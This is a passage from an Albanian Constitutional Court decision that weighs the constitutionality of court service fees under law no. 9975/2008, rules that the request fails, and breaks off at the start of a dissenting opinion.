<p>8.1  Udhëzimi nr. 991/3-2010 nuk është në pajtim me nenin 18 të Kushtetutës. Ky udhëzim, duke vendosur tarifa të barabarta për të gjithë, krijon <i>diskriminim</i> të drejtpërdrejtë, thelbësor, për shkak të gjendjes ekonomike, arsimore dhe sociale si dhe mund të krijojë gjithashtu edhe diskriminim të tërthortë për shkak të gjinisë, moshës apo aftësisë së kufizuar;</p>
<p>8.2  Vendosja e tarifave gjyqësore të papërballueshme për një shtresë të caktuar të popullsisë krijon barriera të paarsyeshme që <i>cenojnë të drejtën kushtetuese për akses në gjykatë, </i>në kuadrin e procesit të rregullt ligjor. Udhëzimi, objekt shqyrtimi, nuk është hartuar në përputhje me parimin e proporcionalitetit dhe të garancisë së thelbit të së drejtës për akses në gjykatë;</p>
<p>8.3  Shteti nuk ka përmbushur detyrimin e tij për mbrojtjen e veçantë që duhet t’u ofrojë personave në nevojë, të përcaktuar në nenet 54 e 59 të Kushtetutës, duke mos parashikuar asnjë përjashtim/lehtësim nga tarifa gjyqësore për këto kategori personash, që do të mundësonte aksesin e tyre në gjykatë;</p>
<p>8.4  Udhëzimi nr. 991/3-2010 ka anashkaluar parimin e aftësisë paguese, të shprehur në  mënyrë implicite në nenin 155 të Kushtetutës, dhe, për këtë arsye, është i papajtueshëm me këtë nen;</p>
<p>8.5  Është cenuar <i>parimi i ligjshmërisë,</i> për shkak se udhëzimi nr. 991/3-2010 nuk ka respektuar  kushtet e përcaktuara në nenin 155 të Kushtetutës, në bashkëveprim me nenin 118 të saj;</p>
<p>8.6 Si ligji nr. 9975/2008, ashtu edhe udhëzimi nr. 991/3-2010, nuk janë të qartë në lidhje me përcaktimin e termit “tarifë minimale”. “Tarifa” është barasvlerësuar me “taksën mbi aktet” nëpërmjet një udhëzimi, duke krijuar konfuzion normash midis vetë udhëzimit dhe nenit 156 të KPC-së. <i>Paqartësia</i> e normës juridike, në këtë rast, është bërë shkak për një aplikim jo uniform të saj në gjykatat e zakonshme, në çështjet që kanë të bëjnë me marrëdhëniet e punës.</p>
<ol>
<li><b><i>Subjekti i interesuar, </i></b><i>Kuvendi i Shqipërisë<b>, </b></i>ka parashtruar prapësimet si vijon: <b></b></li>
</ol>
<p>9.1  Kërkuesi, QNLQ-ja, nuk legjitimohet t’i drejtohet Gjykatës për interpretimin e nenit 155 të Kushtetutës, pasi nuk i plotëson kriteret e vendosura nga jurisprudenca kushtetuese, më konkretisht nga vendimi nr. 24, datë 09.06.2011, për të kërkuar interpretimin e këtij neni;</p>
<p>9.2   QNLQ-ja nuk legjitimohet në kërkimin për papajtueshmëri të ligjit dhe aktit normativ, objekt shqyrtimi, me Kushtetutën, për shkak se një kërkesë e tillë mund të bëhet vetëm për çështje që lidhen me interesat e saj. QNLQ-ja nuk e plotëson këtë kriter të parashikuar në nenin 134/2 të Kushtetutës, sepse normat e kundërshtuara nuk cenojnë interesat dhe qëllimin e veprimtarisë së saj që konsiston në dhënien e ndihmës ligjore për shtresat e varfra dhe, në mënyrë të veçantë, për gratë e dhunuara.</p>
<p>9.3  Gjykatat referuese  nuk  legjitimohen, sepse ligji i kundërshtuar nuk zbatohet në çështjen në shqyrtim dhe nuk ekziston një lidhje e drejtpërdrejtë mes këtij ligji dhe zgjidhjes së çështjes konkrete;</p>
<p>9.4  Ligji, objekt shqyrtimi, i plotëson kriteret e vendosura nga neni 17 i Kushtetutës, pasi kufizimi i një të drejte, në kuadrin e procesit të rregullt ligjor, është bërë me ligj dhe në shërbim të interesit publik, në përputhje me politikat e shtetit për grumbullimin e të ardhurave të ligjshme;</p>
<p>9.5  Ligjvënësi ka respektuar nenin 118 të Kushtetutës në nxjerrjen e akteve nënligjore përkatëse, duke pasur parasysh se vetë ligji autorizon nxjerrjen e udhëzimit, përcakton organet kompetente, çështjen që rregullohet dhe parimet në bazë të të cilave është nxjerrë ky udhëzim;</p>
<p>9.6  Përcaktimi i “tarifave të shërbimit”, si një e drejtë e ligjvënësit, dhe ngarkimi i institucioneve përgjegjëse për nxjerrjen e akteve nënligjore, në zbatim të ligjit, nuk cenojnë nenin 42 të Kushtetutës;</p>
<p>9.7  Ligji që kundërshtohet nuk diskriminon asnjë grup të caktuar shtetasish kundrejt të tjerëve, por vetëm vendos “tarifa shërbimi” për sektorë të ndryshëm dhe përcaktimin e niveleve minimale të këtyre tarifave ia delegon akteve nënligjore.</p>
<ol>
<li><b><i>Subjektet e interesuara</i></b>, <i>Ministria e Drejtësisë</i> dhe <i>Ministria e Financave</i>, kanë parashtruar prapësimet si vijon:<b></b></li>
</ol>
<p>10.1 Gjykatat referuese nuk legjitimohen t’i drejtohen Gjykatës, pasi nuk kanë plotësuar kriteret që parashikon neni 145/2 i Kushtetutës për të iniciuar kontrollin e kushtetutshmërisë së ligjit. Nuk ka pasur çështje konkrete për gjykim, për arsye se mospagimi i taksës mbi aktet ka penguar fillimin e shqyrtimit gjyqësor të çështjeve civile të paraqitura në gjykatat referuese. Mungon edhe lidhja e drejtpërdrejtë midis dispozitës së kundërshtuar dhe zgjidhjes së çështjes konkrete.</p>
<p>10.2 QNLQ-ja nuk legjitimohet për shkak se norma e kundërshtuar nuk sjell pasoja të drejtpërdrejta apo të tërthorta mbi objektin apo qëllimin e veprimtarisë së saj. Kjo qendër nuk ka ushtruar ankimin administrativ dhe nuk i është drejtuar gjykatave të juridiksionit të zakonshëm, duke mos shteruar në këtë mënyrë mjetet ligjore të disponueshme;</p>
<p>10.3  Kërkimi i QNLQ-së për interpretimin përfundimtar të nenit 155 të Kushtetutës është i papranueshëm, sepse nuk plotëson kriteret kushtetuese të vendosura nga jurisprudenca e Gjykatës;</p>
<p>10.4 Ometimi ligjor, në lidhje me përjashtimin e kategorive vulnerabël nga parapagimi i tarifës gjyqësore, nuk mund të bëhet objekt i kontrollit kushtetues;</p>
<p>10.5 Parapagimi i tarifës gjyqësore është i nevojshëm për të garantuar funksionimin e rregullt të veprimtarisë gjyqësore dhe i shërben interesit të përgjithshëm publik;</p>
<p>10.6 Ligji, objekt shqyrtimi, nuk cenon të drejtën e aksesit në gjykatë, bazuar dhe në statistikat zyrtare të cilat pasqyrojnë respektimin e kësaj të drejte. Vendosja e tarifës së shërbimit ka për qëllim pikërisht garantimin e të drejtës së aksesit në gjykatë, pasi për kryerjen e shërbimeve gjykata kryen shpenzime për funksionimin dhe administrimin e saj. Që prej vitit 2002 kur u vendos kjo taksë, emërtimi i të cilës ndryshoi në “tarifë” me ligjin nr. 9975/2008, nuk është parashikuar ndonjë përjashtim për kategori të caktuara dhe as nuk është parashtruar ndonjëherë çështja e kushtetutshmërisë përpara Gjykatës.</p>
<p>10.7 Aktet nënligjore përkatëse kanë dalë në kuadër të rezervës ligjore relative për të përcaktuar tarifat minimale të shërbimit dhe në përputhje të plotë me kriteret që përcakton neni 118 i Kushtetutës;</p>
<p>10.8  Ligji konkret nuk cenon parimin e barazisë, të parashikuar në nenin 18 të Kushtetutës, pasi nuk bën diferencim në taksimin e qytetarëve nëse shërbimi që kërkohet është i njëjtë.</p>
<p><b><span style="text-decoration: underline;"> </span></b></p>
<p align="center"><b>II</b></p>
<p><b><i>Vler</i></b><b><i>ë</i></b><b><i>simi i Gjykat</i></b><b><i>ë</i></b><b><i>s Kushtetuese</i></b></p>
<p><b><i> </i></b></p>
<ol>
<li>Gjykata Kushtetuese, përpara se të analizojë themelin e kërkesës, vlerëson të nevojshme të ndalet fillimisht te pretendimet e përfaqësuesve të subjekteve të interesuara, Kuvendit të Shqipërisë, Ministrisë së Drejtësisë dhe Ministrisë së Financave, për sa i takon legjitimimit të kërkuesve përpara kësaj Gjykate.</li>
</ol>
<p>&nbsp;</p>
<ol>
<li><i>A.     </i><i>Për legjitimimin e kërkuesve </i></li>
</ol>
<p><i> </i></p>
<ol>
<li>Subjektet e interesuara, Kuvendi i Shqipërisë, Ministria e Drejtësisë dhe Ministria e Financave, kanë ngritur pretendimin se kërkuesit nuk legjitimohen t’i drejtohen Gjykatës në lidhje me kërkimin për papajtueshmëri me Kushtetutën të akteve ligjore përkatëse, objekt shqyrtimi.</li>
<li>Çështjen e legjitimimit (<i>locus standi)</i> Gjykata e ka vlerësuar si një ndër aspektet kryesore që lidhen me inicimin e një procesi kushtetues. Kërkesa për kontroll incidental, që përbën mjetin e aksesit të gjykatës së juridiksionit të zakonshëm në gjykimin kushtetues, rregullohet nga neni 145/2 i Kushtetutës sipas të cilit, kur gjyqtarët çmojnë se ligjet vijnë në kundërshtim me Kushtetutën nuk i zbatojnë ato, por pezullojnë gjykimin dhe ia dërgojnë çështjen kësaj Gjykate, për t’u shprehur në lidhje me kushtetutshmërinë e tij.</li>
<li>Përmbajtja e dispozitës kushtetuese është konkretizuar nga neni 68 i ligjit nr. 8577, datë 10.02.2000 “Për organizimin dhe funksionimin e Gjykatës Kushtetuese të Republikës së Shqipërisë”, i cili përcakton disa kushte, të cilat duhet të respektohen nga gjykata referuese për të iniciuar gjykimin incidental: <i>së pari</i>, gjatë një procesi gjyqësor ajo duhet të përcaktojë/identifikojë ligjin që zbatohet për zgjidhjen e çështjes konkrete (lidhjen e drejtpërdrejtë); <i>së dyti</i>, duhet të parashtrojë arsye serioze për jokushtetutshmërinë e ligjit ose dispozitave të tij duke referuar në normat ose parimet konkrete të Kushtetutës. Para marrjes së vendimit të pezullimit të çështjes, gjykata referuese duhet të konkludojë se gjykimi që ka nisur nuk mund të përfundojë pa i dhënë përgjigje çështjes së kushtetutshmërisë së ligjit nga ana e Gjykatës Kushtetuese. Në të kundërt, nëse gjykata referuese çmon se një ligj nuk do të zbatohet nga ana e saj për zgjidhjen e çështjes, edhe pse sipas saj vlerësohet si jokushtetues, ajo duhet të vazhdojë me gjykimin e çështjes (<i>shih vendimet nr. 6, datë 17.02.2012; nr. 30, datë 17.06.2010; nr. 2, datë 03.02.2010;  nr. 13, datë 04.05.2009 të Gjykatës Kushtetuese).</i></li>
<li>Në rastin konkret, Gjykata çmon se gjykatat referuese i kanë plotësuar kërkesat si më sipër, duke identifikuar ligjin e zbatueshëm, lidhjen e drejtpërdrejtë midis dispozitave ligjore që kundërshtohen, dhe zgjidhjes së mosmarrëveshjes së themelit si dhe duke parashtruar arsyet për jokushtetutshmërinë e ligjit, referuar në normat dhe parimet konkrete të Kushtetutës. Rrjedhimisht, ato legjitimohen<a title="" href="file:///C:/Users/andi/Downloads/vend.%20nr.07,%20date%2027.02.2013.doc#_ftn2">[2]</a> t’i drejtohen Gjykatës në lidhje me kërkimin për kontroll incidental të dispozitës ligjore, objekt shqyrtimi.</li>
<li>Për sa i përket legjitimimit të QNLQ-së, Gjykata nënvizon se, në gjykime të kontrollit të kushtetutshmërisë së normës, subjektet iniciues, që parashikohen në nenin 134, pika 2 të Kushtetutës, kanë detyrimin për të provuar lidhjen e domosdoshme që duhet të ekzistojë ndërmjet veprimtarisë ligjore që ato kryejnë dhe çështjes kushtetuese të ngritur. “Organizatat e tjera”, të specifikuara në nenin 134, pika 1, shkronja “f” të Kushtetutës, janë ndër subjektet që ushtrojnë në mënyrë të kushtëzuar të drejtën për t’iu drejtuar Gjykatës, duke pasur legjitimitet kushtetues vetëm për çështjet që lidhen me interesat e tyre <i>(shih vendimet nr. 5, datë 16.02.2012; nr. 11, datë 06.04.2010 dhe nr. 35, datë 10.10.2007 të Gjykatës Kushtetuese)</i>.</li>
<li>Gjykata është shprehur se vlerësimi nëse një organizatë ka ose jo mjaftueshëm interes, bëhet rast pas rasti, në varësi të rrethanave të çdo çështjeje të veçantë. Organizata që vë në lëvizje Gjykatën duhet të provojë se në çfarë mënyre ajo mund të preket në një aspekt të veprimtarisë së saj, pra duhet të provojë lidhjen e drejtpërdrejtë dhe të individualizuar që ekziston midis veprimtarisë së saj dhe normës që kundërshton. Interesi për të vepruar duhet të jetë i sigurt, i drejtpërdrejtë dhe vetjak. Ky interes konsiston tek e drejta e shkelur, tek dëmi real ose potencial dhe jo te premisat teorike mbi antikushtetutshmërinë e normës që ka sjellë këtë cenim të interesit. Vetëm fakti që dispozitat e kundërshtuara mund të kenë ose kanë pasur një efekt çfarëdo mbi kërkuesin, nuk është i mjaftueshëm për të përcaktuar nëse ai legjitimohet në paraqitjen e kërkesës, por është e nevojshme të provohet se dispozita e kundërshtuar rregullon marrëdhënie që janë qëllimi i veprimtarisë së kërkuesit, sipas përcaktimeve të bëra në Kushtetutë, në ligje ose, në rastin e subjekteve të së drejtës private, në statut (<i>shih </i><i>vendimet nr. 43, datë 06.10.2011; nr. 4, datë 23.02.2011; nr.31, datë 18.06.2010; dhe nr. 16, datë 25.07.2008 të Gjykatës Kushtetuese)</i>.</li>
<li>Në çështjen në shqyrtim, Gjykata konstaton, bazuar edhe në ligjin nr. 8788, datë 7.5.2001 “Për organizatat jofitimprurëse”, se “qendra”  është person juridik  pa anëtarësi, që ka për objekt të veprimtarisë së saj kryerjen e shërbimeve dhe realizimin e projekteve për qëllime në të mirë dhe në interes të publikut, me fonde dhe të ardhura të siguruara sipas ligjit (neni 11). QNLQ-ja është një organizatë jofitimprurëse, e regjistruar si person juridik me vendimin gjyqësor nr. 8, datë 06.11.2001. Qëllimi i kësaj organizate, sipas nenit 4 të Statutit, i ndryshuar me vendimin gjyqësor nr. 8/1, datë 14.12.2004, është “të ofrojë ndihmë ligjore, pa shpërblim, për shtetas të varfër, në mënyrë të veçantë për gratë e varfra e të dhunuara, përfshi këtu dhe vënien në dispozicion të një avokati për ndjekjen e çështjeve gjyqësore, deri në shqyrtimin përfundimtar të tyre, pranë policisë, prokurorisë, pranë Gjykatës Kushtetuese, ose në gjykata ndërkombëtare, si dhe ndërmjetësimin për të realizuar të drejtat e këtyre shtetasve pranë organeve të administratës publike apo të pushtetit vendor”.</li>
<li>Duke e vlerësuar legjitimimin e QNLQ-së në vështrim të standardeve të mësipërme, Gjykata çmon se kjo qendër nuk legjitimohet për vënien në lëvizje të këtij gjykimi abstrakt kushtetues, për arsye se nuk ka arritur të provojë  lidhjen e drejtpërdrejtë midis misionit për të cilin është krijuar apo veprimtarisë që ajo kryen dhe pasojave që rrjedhin nga dispozitat, të cilat kërkon të shpallen si të papajtueshme me Kushtetutën. Gjithashtu, në vlerësimin e Gjykatës, ajo nuk ka arritur të provojë një interes të drejtpërdrejtë, të sigurt dhe vetjak në çështjen konkrete. Referuar statusit të saj juridik, si një qendër së cilës i mungon anëtarësia, ajo nuk përfaqëson interesa të anëtarëve të saj, por, në cilësinë e organizatës jofitimprurëse, ndjek një qëllim në të mirë dhe interes të publikut duke ofruar, ndër të tjera, ndihmë ligjore falas (<i>pro bono</i>) për disa shtresa të caktuara të popullsisë, të cilat nuk kanë mundësi të përballojnë financiarisht shërbimet e një mbrojtësi ligjor apo shpenzimet gjyqësore.</li>
<li>Në këto kushte, për arsyet e mësipërme, Gjykata çmon se QNLQ-ja nuk legjitimohet<a title="" href="file:///C:/Users/andi/Downloads/vend.%20nr.07,%20date%2027.02.2013.doc#_ftn3">[3]</a> t’i drejtohet Gjykatës, për të kërkuar kontrollin kushtetues të dispozitave ligjore, objekt shqyrtimi.</li>
</ol>
<p>&nbsp;</p>
<ol>
<li><i>B.     </i><i>Për pretendimin e cenimit të së drejtës së aksesit në gjykatë, në kuptim të nenit 42 të Kushtetutës </i></li>
</ol>
<p><i> </i></p>
<ol>
<li> Gjykatat referuese pretendojnë se neni 11/2 i ligjit nr. 9975/2008, i ndryshuar, nuk është në pajtim me Kushtetutën, pasi e kushtëzon aksesin në gjykatë me parapagimin e plotë të tarifës për shërbime gjyqësore, dhe nuk parashikon përjashtime në rastet e pamundësisë financiare për kryerjen e kësaj pagese.</li>
<li>Neni 42  i Kushtetutës parashikon se kushdo, për mbrojtjen e të drejtave, të lirive dhe interesave të tij kushtetues dhe ligjorë, ose në rastin e akuzave të ngritura kundër tij, ka të drejtën e një gjykimi të drejtë dhe publik brenda një afati të arsyeshëm nga një gjykatë e pavarur dhe e paanshme e caktuar me ligj. Gjykata ka vlerësuar vazhdimisht se “Administrimi i mirë i drejtësisë fillon me garancinë që një individ të ketë akses në gjykatë për t’i siguruar atij të gjitha aspektet e një forme gjyqësore të shqyrtimit të çështjes. E drejta për t’iu drejtuar gjykatës është një nga aspektet e të drejtës për gjykim, e sanksionuar në nenin 42 të Kushtetutës. Aksesi në gjykatë duhet të jetë substantiv dhe jo thjesht formal. Mohimi i të drejtës për t’iu drejtuar gjykatës dhe për të marrë një përgjigje përfundimtare prej saj për pretendimet e ngritura, përbën cenim të së drejtës themelore për një proces të rregullt ligjor. Aksesi në gjykatë është, para së gjithash, një kusht kryesor për të realizuar mbrojtjen e të drejtave të tjera<i> (shih vendimet nr. 14, datë 26.03.2012; nr. 4, datë 23.02.2011; nr. 14, datë 3.6.2009 dhe nr. 7 datë 11.03.2008 të Gjykatës Kushtetuese).</i></li>
<li>Edhe GJEDNJ-ja ka pohuar se neni 6 § 1 garanton të drejtën e individit për t’iu drejtuar gjykatës. Ajo ka konsideruar se sipas këtij neni, detyrimi për të garantuar të drejtën efektive të aksesit në gjykatë nuk nënkupton thjesht mungesën e një ndërhyrjeje, por mund të kërkojë ndërmarrjen e veprimeve pozitive nga ana e shtetit. Gjykata ka rikujtuar edhe njëherë se ajo asnjëherë nuk e ka përjashtuar mundësinë që interesat e administrimit të drejtë të drejtësisë mund të justifikojnë një kufizim financiar në të drejtën e aksesit në gjykatë. Megjithatë, duke pasur parasysh vendin e rëndësishëm që zë e drejta e aksesit në një shoqëri demokratike, këto kufizime nuk duhet të kufizojnë aksesin në një mënyrë apo shkallë që dëmton thelbin e kësaj të drejte (<i>Shih Kreuz kundër Polonisë,  19 qershor 2001, perifrazim)<b>. </b></i> Në disa çështje konkrete, në lidhje me pagesën paraprake të tarifave gjyqësore, GJEDNJ-ja, ka marrë parasysh mundësinë financiare të aplikantit për të paguar tarifën dhe fazën e procesit gjyqësor në të cilin është vendosur ky kufizim, si faktorë materialë për të përcaktuar nëse aplikanti e ka gëzuar të drejtën e aksesit (<i>shih</i> <i>Kreuz</i><i> kundër Polonisë</i>, nr. 28249/95, § § 58-67, ECHR 2001 VI; <i>Weissman</i><i> dhe të tjerët kundër Rumanisë</i>, nr. 63.945 / 00, § 33-43, ECHR 2006 VII (ekstrakte),<i> Adnan Özdemir kundër Turqisë</i>; <i>vendimi i datës 20 maj 2010</i>).</li>
<li>Në çështjen në shqyrtim, Gjykata vëren se sipas nenit 11/2 të ligjit nr. 9975/2008, <i>të ndryshuar</i>, përcaktimi i niveleve minimale të tarifave të shërbimit, ku përfshihen <i>inter alia</i> edhe tarifat për veprime e shërbime të administratës gjyqësore, bëhet me anë të  udhëzimit të përbashkët të Ministrit të Financave dhe institucioneve përkatëse. Siç shihet qartë, nga përmbajtja normative e nenit, kjo është një dispozitë deleguese, e cila i jep Ministrit të Financave dhe institucioneve përkatëse të drejtën të përcaktojnë me udhëzim nivelet minimale të tarifave të shërbimit, të përkufizuara në ligj. Në vlerësimin e Gjykatës, kjo normë nuk e pengon aksesin e individit në gjykatë, por vetëm delegon kompetencën për përcaktimin e niveleve minimale të tarifave të shërbimit te institucionet përkatëse të administratës publike.</li>
<li>Për të garantuar të drejtën e një individi për t’iu drejtuar gjykatës, zbatimi i nenit 11/2 të ligjit nr. 9975/2008, <i>të ndryshuar</i>, duhet parë në raport me rregullimet e tjera ligjore që disiplinojnë paraqitjen e padisë. Më konkretisht, Gjykata e sheh të arsyeshme të ndalet te dispozitat përkatëse të KPC-së që trajtojnë këtë aspekt të procesit gjyqësor. Sipas dispozitave procedurale civile, gjykata nuk mund të refuzojë të shqyrtojë dhe të japë vendime për çështjet që i paraqiten për shqyrtim, me arsyetimin se ligji mungon, nuk është i plotë, ka kundërthënie ose është i paqartë (neni 1). Për ngritjen e padisë dhe në momentin e paraqitjes së saj paguhet taksa mbi aktet, në rastet dhe në masën e caktuar sipas ligjit (nenet 102; 156).  Taksa mbi aktet paguhet në bazë të vlerës së padisë (neni 104). Shpenzimet gjyqësore parapaguhen nga pala kërkuese por gjykata, duke marrë parasysh rrethanat e çështjes dhe gjendjen pasurore të palëve, mund të ngarkojë njërën ose të dyja palët që të paguajnë shpenzimet e tyre, pavarësisht se kush prej tyre ka kërkuar pyetjen e dëshmitarëve, kryerjen e ekspertimit ose të këqyrjes (neni 105). Gjyqtari vendos për përjashtimin e paditësit nga pagimi i taksës mbi aktet, në rastet e përcaktuara nga ligji (neni 158/a). Personat që, sipas dispozitave për taksën mbi aktet, përjashtohen nga pagimi i taksës, përjashtohen edhe nga pagimi i shpenzimeve të tjera gjyqësore (neni 105/b). Taksa mbi aktet dhe shpenzimet e tjera gjyqësore, nga pagimi i të cilave pala është përjashtuar sipas nenit 105/b, i ngarkohen palës tjetër në masën e pjesës së padisë që është pranuar nga gjykata (neni 106).</li>
<li>Çdo individ që i drejtohet me padi gjykatës, është i detyruar të parapaguajë taksën mbi aktet (ose “tarifën për shërbime gjyqësore”, sipas udhëzimit nr. 13/2009,<i> supra),</i> e cila caktohet mbi bazën e vlerës së padisë. Megjithatë, Gjykata vlerëson se, në vështrim të neneve të sipërcituara të KPC-së,  gjyqtari i zakonshëm nuk pengohet të hetojë dhe të përjashtojë paditësin nga pagesa e kësaj tarife, në rastet kur ndodhet përpara pamundësisë  financiare të tij për të bërë këtë pagesë. Gjyqtari i zakonshëm ka hapësirë për të vlerësuar plotësimin e këtij kriteri procedural për ngritjen e padisë dhe për të bërë përjashtimet rast pas rasti, në mënyrë që të mos pengojë realizimin e të drejtës së aksesit në gjykatë. Sipas dispozitave procedurale civile, në rastet e përjashtimit të individit nga pagimi i shpenzimeve gjyqësore, ku përfshihet edhe taksa mbi aktet, këto shpenzime përballohen nga fondi përkatës i parashikuar në Buxhetin e Shtetit (neni 105/b). Nga ana tjetër, ligji nr. 10 039, datë 22.12.2008 “Për ndihmën juridike”, ka përcaktuar një organ shtetëror kolegjial, Komisionin Shtetëror për Ndihmën Juridike, detyra kryesore e të cilit është t’u ofrojë ndihmë juridike kategorive të caktuara të individëve, duke kryer shpenzimet përkatëse (nenet 10 dhe 14 të ligjit).</li>
<li>Nëpërmjet interpretimit sistematik të dispozitave të mësipërme të KPC-së si dhe analogjisë me ligjin nr. 10 039, datë 22.12.2008 “Për ndihmën juridike” (përkatësisht nenet 2,10,13,14), arrihet qartësisht në përfundimin se qëllimi i këtij kuadri ligjor është të garantojë aksesin në gjykatë për të gjithë individët që i drejtohen gjykatës. Në funksion të këtij garantimi, si dhe të frymës që ligjvënësi ka dashur të përçojë në këtë kontekst ligjor, Gjykata thekson se i takon gjyqtarit të hetojë, mbi bazën e dokumentacionit provues të pamundësisë ekonomike të paraqitur nga paditësi, dhe të vlerësojë, duke iu referuar legjislacionit procedural civil dhe rregullimeve ligjore përkatëse, nëse është rasti për përjashtimin e paditësit nga pagesa e tarifës për shërbime gjyqësore.</li>
<li>Për sa më sipër, Gjykata arrin në konkluzionin se, neni 11/2 i ligjit nr. 9975/2008<i>, i ndryshuar, </i>nuk cenon të drejtën e aksesit në gjykatë, në kuptim të nenit 42 të Kushtetutës.</li>
</ol>
<p><i> </i></p>
<ol>
<li><i>C.     </i><i>Për pretendimin e cenimit të nenit 155 të Kushtetutës, në lidhje me nenin 118 të saj</i></li>
</ol>
<p><i> </i></p>
<ol>
<li> Gjykatat referuese kanë parashtruar se neni 11/2 i ligjit nr. 9975/2008<i>, i ndryshuar,</i> duke ia deleguar formalisht dhe substancialisht të drejtën e caktimit të tarifave Ministrave përkatës me udhëzim, bie ndesh me rezervën ligjore të parashikuar nga neni 155 i Kushtetutës që ia ka lejuar vetëm ligjit të drejtën për të vendosur taksa, tatime apo detyrime financiare kombëtare e vendore. Përveç kësaj, gjykatat referuese argumentojnë se neni 11/2 nuk plotëson detyrimet kushtetuese, të parashikuara në nenin 118 të Kushtetutës, për nxjerrjen e akteve nënligjore.</li>
<li>Neni 155 i Kushtetutës parashikon se “Taksat, tatimet dhe detyrimet financiare kombëtare e vendore, lehtësimi ose përjashtimi prej tyre i kategorive të caktuara të paguesve, si dhe mënyra e mbledhjes së tyre caktohen me ligj&#8230;”. Ndërsa neni 118 i Kushtetutës sanksionon se “1. Aktet nënligjore nxirren në bazë dhe për zbatim të ligjeve nga organet e parashikuara në Kushtetutë. 2. Ligji duhet të autorizojë nxjerrjen e akteve nënligjore, të përcaktojë organin kompetent, çështjet që duhen rregulluar, si dhe parimet në bazë të të cilave nxirren këto akte”.</li>
<li>Gjykata çmon se rezerva ligjore që parashikon neni 155 i Kushtetutës për sa i përket, <i>inter alia</i>,  caktimit të taksave, tatimeve dhe detyrimeve financiare kombëtare e vendore, është një rezervë ligjore relative. Në rastin e <i>rezervës ligjore absolute</i> Gjykata ka theksuar se është norma kushtetuese ajo që ia rezervon vetëm ligjit rregullimin e një marrëdhënieje konkrete, ndërsa në rastin e <i>rezervës ligjore relative,</i> çështja konkrete mund të rregullohet edhe nga aktet nënligjore (<i>shih vendimin nr. 19, datë 09.07.2009 të Gjykatës Kushtetuese</i>). Në vlerësimin e Gjykatës duhet dalluar koncepti i taksës, si një detyrim financiar që duhet paguar nga të gjithë individët, nga ai i tarifës së shërbimit, që në rastin konkret është një detyrim financiar i cili paguhet në këmbim të një shërbimi në fushën gjyqësore. Termi “ligj” i përdorur në Kushtetutë dhe në përgjithësi në legjislacion, ka raste që nënkupton një interpretim të gjerë duke përfshirë dhe aktet nënligjore. Kjo ka të bëjë me rastet që u përkasin rregullimeve të përgjithshme, që nënkuptojnë përdorimin e termit “ligj” në kuptim të legjislacionit ose të së drejtës dhe jo të aktit të organit ligjvënës. Për të përcaktuar nëse ndodhemi para njërit ose tjetrit variant, rëndësi ka të sqarohet konteksti, nga i cili del qëllimi i normës (<i>shih vendimin nr. 20, datë 11.07.2006 të Gjykatës Kushtetuese</i>). Në rastin e rezervës ligjore relative, aktet nënligjore duhet të nxirren në respektim të kritereve të përcaktuara në nenin 118 të Kushtetutës, të cilat nga njëra anë e detyrojnë ligjvënësin t’u përmbahet atyre në mënyrë rigoroze dhe nga ana tjetër orientojnë dhe kufizojnë pushtetin normativ të organeve të tjera shtetërore në nxjerrjen e akteve nënligjore.</li>
<li>Në rastin konkret, neni 11/2 i ligjit nr. 9975/2008<i>, i ndryshuar,</i> ia ka deleguar përcaktimin e niveleve minimale të tarifave të shërbimit, ku përfshihen dhe tarifat për veprime e shërbime të administratës gjyqësore, Ministrit të Financave dhe institucioneve përkatëse të cilët autorizohen të nxjerrin për këtë qëllim një udhëzim të përbashkët. Gjykata vlerëson se kjo dispozitë deleguese, ndryshe nga sa pretendojnë gjykatat referuese, respekton rezervën ligjore relative, të parashikuar në nenin 155, si dhe kriteret për nxjerrjen e akteve nënligjore, të sanksionuara në nenin 118.  Kështu, neni objekt shqyrtimi, ka autorizuar nxjerrjen e akteve nënligjore, ka përcaktuar organin kompetent si dhe çështjet specifike që duhen rregulluar mbi bazën e parimeve kryesore në fushën e taksave, tatimeve dhe detyrimeve financiare. <b></b></li>
<li>Për sa më sipër, Gjykata nuk gjen elemente të cenimit të standardeve, të përcaktuara në nenet 118 dhe 155 të Kushtetutës, nga përmbajtja normative e nenit 11/2 i ligjit nr. 9975/2008<i>, i ndryshuar.</i></li>
<li>Si përfundim, në vijim të arsyetimit të mësipërm, Gjykata vlerëson se neni 11/2 i ligjit nr. 9975/2008<i>, i ndryshuar</i> nuk cenon të drejtën e aksesit në gjykatë, në kuptim të nenit 42 të Kushtetutës dhe nuk bie ndesh me standardet e përcaktuara në nenet 118 dhe 155 të Kushtetutës. Për pasojë, kërkesa për shfuqizimin e tij është e pabazuar dhe duhet rrëzuar.</li>
</ol>
<p align="center"><b> </b></p>
<p align="center"><b> </b></p>
<p align="center"><b>PËR KËTO ARSYE,</b></p>
<p>Gjykata Kushtetuese e Republikës së Shqipërisë, në mbështetje të nenit 145/2 të Kushtetutës dhe nenit 72 të ligjit nr. 8577, datë 10.02.2000 “Për organizimin dhe funksionimin e Gjykatës Kushtetuese të Republikës së Shqipërisë”, me shumicë votash,</p>
<p>&nbsp;</p>
<p align="center"><b>V E N D O S I:</b></p>
<p>&#8211;  Rrëzimin e kërkesës.</p>
<p>Ky vendim është përfundimtar, i formës së prerë dhe hyn në fuqi ditën e  botimit në Fletoren Zyrtare.</p>
<p><b><br clear="all" /> </b></p>
<p align="center"><b>MENDIM PAKICE</b></p>
<p>&nbsp;</p>
<ol>
<li>Për arsye se nuk ndaj të njëjtin qëndrim me shumicën, lidhur me përfundimin e arritur në këtë çështje dhe argumentet mbi të cilat mbështetet ky qëndrim, e çmoj të rëndësishme të dal me mendim pakice.</li>
<li>Nëpërmjet arsyetimit të saj, shumica ka arritur në konkluzionin se neni 11/2 i ligjit nr. 9975/2008<i>, i ndryshuar,</i> nuk cenon të drejtën e aksesit në gjykatë, në kuptim të nenit 42 të Kushtetutës dhe nuk bie ndesh me standardet e përcaktuara në nenet 118 dhe 155 të Kushtetutës. Nuk pajtohem me këtë vlerësim që ajo ka bërë, dhe në vijim do të parashtroj argumentet për qëndrimin tim të ndryshëm nga ai i shumicës.</li>
</ol>
<p>&nbsp;</p>
<p><i>A)     </i><i>Për cenimin e të drejtës së aksesit në gjykatë, në kuptim të nenit 42 të Kushtetutës </i></p>
<p><i> </i></p>
<ol>
